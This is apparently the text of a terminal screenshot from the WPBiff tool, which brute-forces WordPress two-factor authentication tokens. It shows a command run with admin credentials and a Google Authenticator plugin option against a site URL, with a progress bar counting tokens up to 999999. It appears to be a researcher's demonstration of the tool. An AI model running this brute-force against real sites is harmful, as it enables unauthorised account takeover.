 gszathmari — gszathmari@ubuntu: ~ — ssh 172.16.142.140 -A — 102×34
[(wpb)gszathmari@ubuntu:~$ time wpbiff -u admin -p admin --plugin ga -d "2015-11-10 22:55" http://www.t]
ripelover.com
WPBIFF
WPBiff 0.1.1 Wordpress Two-Factor Authentication Brute-forcer
Copyright (c) 2015 Gabor Szathmari
Token: 991 (to 999999)  0%| | Elapsed Time: 0:00:19